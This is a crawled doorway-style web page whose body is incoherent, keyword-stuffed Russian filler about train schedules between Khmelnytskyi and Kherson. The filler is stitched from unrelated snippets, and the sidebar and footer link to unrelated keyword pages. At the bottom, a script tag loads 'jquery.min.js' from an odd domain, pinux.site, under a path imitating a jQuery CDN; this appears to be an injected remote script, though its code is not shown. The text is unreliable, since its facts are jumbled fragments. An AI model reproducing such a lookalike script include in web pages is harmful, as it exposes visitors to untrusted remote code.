

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queiquoowo.devrex.se/kko-hmelnickiy-herson-raspisanie-poezdov.html
body_size: 2453
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хмельницкий херсон расписание поездов - queiquoowo.devrex.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queiquoowo.devrex.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хмельницкий херсон расписание поездов</h2>
                            </header>
                            <p>Расписания поездов. График и расписание движения пассажирских поездов. Расписание. Херсон. Расписание поездов по станции Херсон обновлено 11.02.2016. График ж/д движения. Розклад. Казатин расписание поездов и электричек на 2019 г. Со станции ⚡ Казатин. Нежин расписание поездов и электричек на 2019 г. Со станции ⚡ Нежин отправляется. Билеты из Москвы: расписание поездов, наличие мест и стоимость. Купить билет на поезд. Расписание поездов РЖД, наличие мест и стоимость билетов. Купить билеты на поезд РЖД на все. 
Обсуждение вопросов относительно покупки жд билетов, возврата, а также проезда в жд поездах. Добрый день. Подскажите, пожалуйста, когда начнется продажа билетов на поезд 104Д Мариуполь. Полта́ва (укр. Полта́ва) — город на территории Украины, административный центр Полтавской. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kko-raspisanie-seansov-karo-film-schuka.html">Расписание сеансов каро фильм щука</a></li>
                                <li><a href="kko-skachat-fotomontazh-torrent.html">Скачать фотомонтаж торрент</a></li>
                                <li><a href="kko-dragon-age-origins-mod-deathblow.html">Dragon age origins мод deathblow</a></li>
                                <li><a href="kko-shema-igr-chempionata.html">Схема игр чемпионата</a></li>
                                <li><a href="kko-driver-san-francisco-prohozhdenie-privet-iz-proshlogo.html">Driver san francisco прохождение привет из прошлого</a></li>
                                <li><a href="kko-the-elder-scrolls-v-skyrim-perevod.html">The elder scrolls v skyrim перевод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание поездов Украины.</li>
<li>Херсон :: Расписание поездов :: Расписание по станции.</li>
<li>Киев: расписание поездов и электричек на 2019 год.</li>
<li>Казатин: расписание поездов и электричек на 2019 год.</li>
<li>Купить билет на поезд из Москвы: расписание, наличие.</li>
<li>Вокзалы Украины.</li>
<li>- Расписание поездов РЖД.</li>
<li>Вопросы касательно жд билетов.</li>
<li>Вопросы и ответы.</li>
<li>Полтава — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-kollekciya-uzhasov-hideshi-hino.html">Коллекция ужасов хидеши хино</a></li>
                                            <li><a href="kko-vyshivka-krestom-pticy-besplatnye-shemy.html">Вышивка крестом птицы бесплатные схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-leningrad-skachat-pesni-besplatno.html">Ленинград скачать песни бесплатно</a></li>
                                            <li><a href="kko-prezentaciya-izobreteniya-pervoy-mirovoy-voyny.html">Презентация изобретения первой мировой войны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-raspisanie-reysovyh-avtobusov-yaroslavl.html">Расписание рейсовых автобусов ярославль</a></li>
                                            <li><a href="kko-divergent-4-skachat.html">Дивергент 4 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-andrey-kravec-knigi.html">Андрей кравец книги</a></li>
                                            <li><a href="kko-traffic-inspector-ne-tot-tip-avtorizacii.html">Traffic inspector не тот тип авторизации</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
